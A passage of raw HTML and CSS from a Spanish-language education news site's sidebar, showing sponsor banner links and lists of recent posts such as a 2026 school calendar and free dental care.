1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-073cb64{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-073cb64:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-073cb64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-0fecd22 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-2e8b722{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a, .elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}@media(max-width:1366px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:1024px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(min-width:768px){.elementor-352 .elementor-element.elementor-element-25d1ad8{--content-width:500px;}}</style>		<div data-elementor-type="section" data-elementor-id="352" class="elementor elementor-352" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-25d1ad8 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="25d1ad8" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4ade0e7 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="4ade0e7" data-element_type="container">
		<div class="elementor-element elementor-element-e489773 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="e489773" data-element_type="container">
		<div class="elementor-element elementor-element-2a64143 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2a64143" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4380f67 elementor-widget elementor-widget-image" data-id="4380f67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.metrogas.com.ar/informacion-util/el-monoxido-de-carbono/">
							<img width="320" height="250" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg" class="attachment-large size-large wp-image-57940" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas.jpg 320w, https://ahoraeducacion.com/wp-content/uploads/2023/04/metrogas-300x234.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e340b2f elementor-widget elementor-widget-image" data-id="e340b2f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://barcelo.edu.ar/solicita-informacion?tfa_255=ahoraeducacion&#038;tfa_256=inscripcionpregradogradoenerofebrero2024ba&#038;tfa_260=pautaba">
							<img width="280" height="120" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/barcelo.gif" class="attachment-full size-full wp-image-57939" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f54f96b elementor-widget elementor-widget-image" data-id="f54f96b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://unlp.edu.ar/">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg" class="attachment-large size-large wp-image-57941" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNLP-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6c4c4b3 elementor-widget elementor-widget-image" data-id="6c4c4b3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.unq.edu.ar//">
							<img width="601" height="396" src="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg" class="attachment-large size-large wp-image-57942" alt="" srcset="https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI.jpg 601w, https://ahoraeducacion.com/wp-content/uploads/2023/04/UNQUI-300x198.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9150d55 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="9150d55" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d81e300" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c78f05f" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-fde2a5c" href="https://royal-elementor-addons.com/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-92e4246 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="92e4246" data-element_type="container">
		<div class="elementor-element elementor-element-6c9b659 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="6c9b659" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-322a69b elementor-widget elementor-widget-heading" data-id="322a69b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Información General</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bf038e4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bf038e4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8d4de81 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="8d4de81" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:354,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60873 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/mundo-becas-mapa-770-Rawpixel-qsy0c0o0sppz519ig64qd13xwxthi1zj74pkjhjte0.jpg" alt="Emigrar a europa sin saber español" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/emigrar-a-europa-sin-saber-espanol/">Emigrar a europa sin saber español</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60863 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/colonia_de_vacaciones-qz9tq8rplb0rr7u7i7czk5xrr51gixwxc2bntd3jwo.jpg" alt="La escuela de verano" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/la-escuela-de-verano/">La escuela de verano</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 7, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60807 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/leer-r5gvusj4mfz476ehs3a686p0mi3eyej9rqgak6k13c.jpg" alt="Te premian por leer" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/te-premian-por-leer-6/">Te premian por leer</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 12, 2025</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-888efab e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="888efab" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-15e70c3 elementor-widget elementor-widget-heading" data-id="15e70c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Noticias de Interés</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0774e13 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0774e13" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1638b40 wpr-grid-columns-1 wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="1638b40" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:552,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60875 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-1-rhk2r8qsm30vyenrkchhh491n28dk9zk2dlb4nls3s.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/unnamed-1-rhk2r8qsm30vyenrkchhh491n28dk9zk2dlb4nls3s.jpg" alt="Atención odontológica gratuita" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/atencion-odontologica-gratuita-5/">Atención odontológica gratuita</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>enero 12, 2026</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60865 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/clases-aula-maestro-alumnosjpg-qxookodrgjsntsl3oewiyc0o05cwmyicp56kwmznns.webp" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/clases-aula-maestro-alumnosjpg-qxookodrgjsntsl3oewiyc0o05cwmyicp56kwmznns.webp" alt="Calendario escolar 2026" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/calendario-escolar-2026/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/calendario-escolar-2026/">Calendario escolar 2026</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 